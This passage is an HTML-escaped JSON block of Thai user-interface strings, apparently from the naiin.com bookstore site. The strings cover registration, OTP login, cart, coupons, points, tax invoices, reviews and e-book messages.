www.naiin.com&quot;,&quot;txt__unsubscribe-email-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e17\u0e33\u0e01\u0e32\u0e23\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e04\u0e33\u0e02\u0e2d\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e08\u0e30\u0e16\u0e39\u0e01\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 24 \u0e0a\u0e21.&quot;,&quot;txt__register-naiin-success&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__update-naiin-success&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__register-naiin-success-detail&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e08\u0e49\u0e07\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e01\u0e31\u0e1a\u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-success-receive&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e44\u0e14\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35&quot;,&quot;txt__register-naiin-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-online-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__check-naiin-members&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__enter-phone-used-registration&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;txt__enter-phone-currently-using&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;txt__or&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d&quot;,&quot;txt__close&quot;:&quot;\u0e1b\u0e34\u0e14&quot;,&quot;txt__add-promo-code&quot;:&quot;\u0e41\u0e25\u0e01\u0e42\u0e04\u0e49\u0e14\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;txt__success&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08!&quot;,&quot;txt__failed&quot;:&quot;\u0e40\u0e01\u0e34\u0e14\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14!&quot;,&quot;txt__thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__shipping-fee&quot;:&quot;\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__terms-conditions&quot;:&quot;\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__subscribe-naiincom&quot;:&quot;\u0e2a\u0e19\u0e43\u0e08\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__signin-with-phone&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;txt__no-billing-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__no-shipping-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__if-company&quot;:&quot;(\u0e16\u0e49\u0e32\u0e21\u0e35 \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48 \u0e2b\u0e23\u0e37\u0e2d \u0e2a\u0e32\u0e02\u0e32 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a)&quot;,&quot;txt__tax-number&quot;:&quot;\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__tax-number-note&quot;:&quot;(\u0e40\u0e25\u0e02\u0e1a\u0e31\u0e15\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19 13 \u0e2b\u0e25\u0e31\u0e01)&quot;,&quot;txt__display&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;txt--to&quot;:&quot;\u0e16\u0e36\u0e07&quot;,&quot;txt__from&quot;:&quot;\u0e08\u0e32\u0e01&quot;,&quot;txt__item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;txt__review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__shopping-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;txt__shipping&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__product-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__unit-price&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e15\u0e48\u0e2d\u0e2b\u0e19\u0e48\u0e27\u0e22&quot;,&quot;txt__quantity&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19&quot;,&quot;txt__amount&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;txt__baht&quot;:&quot;\u0e1a\u0e32\u0e17&quot;,&quot;txt__rights&quot;:&quot;\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c&quot;,&quot;txt__balance&quot;:&quot;\u0e04\u0e07\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;txt__apply-discount-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__apply-coupon-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__coupon-code-description&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02&quot;,&quot;txt__coupon-code&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__code-period&quot;:&quot;\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__apply-point&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21 (Naiin points)&quot;,&quot;txt__you-have&quot;:&quot;\u0e04\u0e38\u0e13\u0e21\u0e35 &quot;,&quot;txt__points&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;txt__use&quot;:&quot;\u0e43\u0e0a\u0e49\u0e44\u0e1b&quot;,&quot;txt__received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__discount-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__not-accept-get-gift&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__free-gift&quot;:&quot;\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__file-for-download&quot;:&quot;\u0e44\u0e1f\u0e25\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14&quot;,&quot;txt__save&quot;:&quot;\u0e25\u0e14&quot;,&quot;txt__saved&quot;:&quot;\u0e25\u0e14\u0e44\u0e1b&quot;,&quot;txt__above&quot;:&quot;\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;txt__yourname&quot;:&quot;\u0e04\u0e38\u0e13&quot;,&quot;txt__number-of-pages&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14&quot;,&quot;txt__file-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__file-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__softcover&quot;:&quot;\u0e1b\u0e01\u0e2d\u0e48\u0e2d\u0e19&quot;,&quot;txt__hardcover&quot;:&quot;\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07&quot;,&quot;txt__weight&quot;:&quot;\u0e19\u0e49\u0e33\u0e2b\u0e19\u0e31\u0e01&quot;,&quot;txt__barcode&quot;:&quot;\u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__pages&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__previous-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__next-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;txt__low-stock&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e19\u0e49\u0e2d\u0e22&quot;,&quot;txt__available-stock&quot;:&quot;\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__amount-points-received&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__customer-reviews&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e08\u0e32\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32&quot;,&quot;txt__no-reviews&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__confirm-clear-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;txt__naiin-store-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__receive-OTP&quot;:&quot;\u0e23\u0e31\u0e1a\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__request-new-OTP&quot;:&quot;\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__enter-OTP&quot;:&quot;\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__after-review-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e17\u0e32\u0e07\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a &lt;br\/&gt;\u0e41\u0e25\u0e30\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e23\u0e35\u0e27\u0e34\u0e27\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e40\u0e01\u0e13\u0e11\u0e4c\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e41\u0e25\u0e49\u0e27 \u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e40\u0e1c\u0e22\u0e41\u0e1e\u0e23\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e47\u0e27\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__after-rate-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__review--quicktext-01&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e14\u0e35&quot;,&quot;txt__review--quicktext-02&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e19\u0e38\u0e01&quot;,&quot;txt__review--quicktext-03&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e15\u0e48\u0e2d&quot;,&quot;txt__review--quicktext-04&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e38\u0e49\u0e21\u0e04\u0e48\u0e32\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;txt__inform-payment-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__inform-payment-thankyou&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__contactus-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__terms-conditions-thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__contactus-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e08\u0e32\u0e01\u0e17\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e17\u0e32\u0e07\u0e40\u0e23\u0e32\u0e08\u0e30\u0e15\u0e2d\u0e1a\u0e01\u0e25\u0e31\u0e1a\u0e20\u0e32\u0e22\u0e43\u0e19 1-2 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;txt__account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;txt__please-select&quot;:&quot;--- \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 ---&quot;,&quot;txt__point-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__point-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__review_now&quot;:&quot;\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48&quot;,&quot;txt__review_second_ago&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_minute_ago&quot;:&quot;\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_hour_ago&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_day_ago&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_month_ago&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_year_ago&quot;:&quot;\u0e1b\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__second&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__minute&quot;:&quot;\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__hour&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07&quot;,&quot;txt__day&quot;:&quot;\u0e27\u0e31\u0e19&quot;,&quot;txt__month&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19&quot;,&quot;txt__year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;txt__expires&quot;:&quot;\u0e2b\u0e21\u0e14\u0e40\u0e27\u0e25\u0e32&quot;,&quot;txt__no-cart&quot;:&quot;\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__add_ebookshelf&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21 E-Book \u0e40\u0e02\u0e49\u0e32\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27!&quot;,&quot;txt__goto_bookshelf&quot;:&quot;\u0e44\u0e1b\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;txt__book-expires&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35\u0e44\u0e14\u0e49\u0e16\u0e36\u0e07&quot;,&quot;txt__can-read-ebook-on&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19 Naiin \u0e2b\u0e23\u0e37\u0e2d Naiin Reader&quot;,&quot;txt__note-e-receipt&quot;:&quot;**\u0e01\u0e23\u0e13\u0e35\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e25\u0e14\u0e2b\u0e22\u0e48\u0e2d\u0e19\u0e20\u0e32\u0e29\u0e35\u0e15\u0e32\u0e21\u0e21\u0e32\u0e15\u0e23\u0e32\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e07\u0e23\u0e31\u0e10\u0e1a\u0e32\u0e25 \u0e02\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 \u201c\u0e02\u0e2d\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u201d \u0e43\u0e19\u0e01\u0e25\u0e48\u0e2d\u0e07 Check Box \u0e14\u0e49\u0e32\u0e19\u0e1a\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e14\u0e49\u0e27\u0e22\u0e17\u0e38\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;txt__system-send-code&quot;:&quot;\u0e23\u0e30\u0e1a\u0e1a\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02&quot;,&quot;txt__request-new 